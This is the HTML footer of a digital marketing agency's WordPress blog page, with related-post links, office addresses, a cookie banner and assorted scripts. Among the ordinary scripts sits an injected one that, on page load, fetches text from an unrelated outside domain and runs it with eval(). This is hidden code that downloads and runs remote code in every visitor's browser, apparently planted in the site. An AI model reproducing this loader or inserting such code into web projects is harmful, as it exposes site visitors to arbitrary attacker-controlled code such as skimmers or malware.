<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/get-ahead-of-the-curve-with-a-b-testing-and-data-driven-decision-making-for-your-e-commerce-business/" aria-label="Get Ahead of the Curve with A/B Testing and Data-Driven Decision Making for Your E-Commerce Business"></a><h3><span>Previous Post</span><span class="text">Get Ahead of the Curve with A/B Testing and Data-Driven Decision Making for Your E-Commerce Business
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/supercharge-your-e-commerce-performance-with-a-b-testing-and-data-driven-decision-making-strategies/" aria-label="Supercharge Your E-Commerce Performance with A/B Testing and Data-Driven Decision Making Strategies"></a><h3><span>Next Post</span><span class="text">Supercharge Your E-Commerce Performance with A/B Testing and Data-Driven Decision Making Strategies
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_6913306927c14"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9348","rooturl":"https:\/\/www.oodda.com","loveNonce":"160f1ccb59"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9348","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"160f1ccb59","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.28382396697998 seconds, on 11-11-25 12:47:37 -->

--- FILE ---
